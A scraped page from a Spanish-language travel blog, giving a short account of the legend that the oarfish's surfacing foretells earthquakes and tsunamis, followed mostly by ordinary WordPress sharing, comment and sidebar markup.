<p>El pez remo <strong>es sinónimo de mal presagio pues puede anticipar temblores, terremotos, tsunamis, huracanes y catástrofes</strong> pues esta especie vive en las profundidades del océano y <strong>aparece en las costas y en las superficies del mar antes de los desastres naturales.</strong></p>
<h3><strong>Explicación</strong></h3>
<p>Según los expertos, los peces del fondo del mar son más sensibles a los movimientos, temblores de las fallas activas o cambios en el ambiente que producen estos fenómenos, que los peces que se hallan más cerca de la superficie de los océanos. Así <em>la hipersensibilidad del pez remo puede provocar su migración previa a un desastre natural</em>, motivo por el cual la leyenda podría ser cierta.</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-20327"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-20327"
				>
				<span id="sharing-facebook-20327" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-20327"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-20327"
				>
				<span id="sharing-twitter-20327" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-20327"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-20327"
				>
				<span id="sharing-whatsapp-20327" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-20327"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-20327"
				>
				<span id="sharing-pinterest-20327" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-20327" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-20327" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="4247d769b6" data-email-share-track-url="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=email">
				<span id="sharing-email-20327" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-20327"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-20327"
				>
				<span id="sharing-linkedin-20327" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-20327"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-20327"
				>
				<span id="sharing-tumblr-20327" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-20327"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-20327"
				>
				<span id="sharing-pocket-20327" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-20327"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-20327"
				>
				<span id="sharing-telegram-20327" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-20327"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-20327"
				>
				<span id="sharing-reddit-20327" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-20327"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-20327"
				>
				<span id="sharing-print-20327" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Artículos Relacionados</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogitravel.com/tag/leyenda-del-pez-remo/">Leyenda del Pez Remo</a></li><li><a href="https://www.blogitravel.com/tag/leyenda-pez-remo/">Leyenda Pez Remo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogitravel.com/2023/03/estado-monagas-cultura-tradiciones-turismo-y-gastronomia/">Estado Monagas: Mapa, Ubicación, Límites, Clima, Cultura, Tradiciones y Gastronomía [Actualizado]</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogitravel.com/2023/03/bosque-tropical-del-pacifico-caracteristicas-ubicacion-clima-fauna-y-flora/">Bosque Tropical del Pacífico: Características, Ubicación, Clima, Fauna y Flora [Actualizado]</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogitravel.com/author/admin/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="https://www.arlecoproducciones.com">https://www.arlecoproducciones.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2023-03-20T11:59:38-05:00"><meta itemprop="dateModified" content="2023-03-20T11:59:38-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/"></span><meta itemprop="name" content="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos"></span><meta itemprop="headline " content="La Leyenda del Pez Remo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogitravel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/la-leyenda-del-pez-remo/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Formulario de comentarios"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=109190712&#038;postid=20327&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=8f1535d56c&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=821c9cf16ecb930f968360c4b66261259d07c6a4#parent=https%3A%2F%2Fwww.blogitravel.com%2F2023%2F03%2Fla-leyenda-del-pez-remo%2F">
									</iframe><noscript><iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=109190712&#038;postid=20327&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=8f1535d56c&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=821c9cf16ecb930f968360c4b66261259d07c6a4#parent=https%3A%2F%2Fwww.blogitravel.com%2F2023%2F03%2Fla-leyenda-del-pez-remo%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_75a td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2024/09/himno-nacional-mexicano-historia-letra-estrofas-y-coro/" title="Himno Nacional Mexicano: Historia, Letra, Estrofas y Coro" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=160%2C160&amp;ssl=1 4x" alt="Himno Nacional Mexicano: Historia, Letra, Estrofas y Coro" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/09/himno-nacional-mexicano-e1727368855947.webp?resize=160%2C160&amp;ssl=1 4x" alt="Himno Nacional Mexicano: Historia, Letra, Estrofas y Coro" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2024/09/himno-nacional-mexicano-historia-letra-estrofas-y-coro/" title="Himno Nacional Mexicano: Historia, Letra, Estrofas y Coro" class="bump-view" data-bump-view="tp">Himno Nacional Mexicano: Historia, Letra, Estrofas y Coro</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2014/04/luxor-resort-y-casino-de-las-vegas-ambientado-en-el-antiguo-egipto/" title="Luxor: Resort y Casino de Las Vegas ambientado en el Antiguo Egipto" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=160%2C160&amp;ssl=1 4x" alt="Luxor: Resort y Casino de Las Vegas ambientado en el Antiguo Egipto" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2014/04/hotel-casino-luxor-e1710103170711.webp?resize=160%2C160&amp;ssl=1 4x" alt="Luxor: Resort y Casino de Las Vegas ambientado en el Antiguo Egipto" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2014/04/luxor-resort-y-casino-de-las-vegas-ambientado-en-el-antiguo-egipto/" title="Luxor: Resort y Casino de Las Vegas ambientado en el Antiguo Egipto" class="bump-view" data-bump-view="tp">Luxor: Resort y Casino de Las Vegas ambientado en el Antiguo Egipto</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2024/08/alfabeto-hebreo-significado-y-valo-numerico/" title="Alfabeto Hebreo: Significado y Valor Numérico" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=160%2C160&amp;ssl=1 4x" alt="Alfabeto Hebreo: Significado y Valor Numérico" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2024/08/alfabeto-hebreo3-e1724691452982.webp?resize=160%2C160&amp;ssl=1 4x" alt="Alfabeto Hebreo: Significado y Valor Numérico" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2024/08/alfabeto-hebreo-significado-y-valo-numerico/" title="Alfabeto Hebreo: Significado y Valor Numérico" class="bump-view" data-bump-view="tp">Alfabeto Hebreo: Significado y Valor Numérico</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
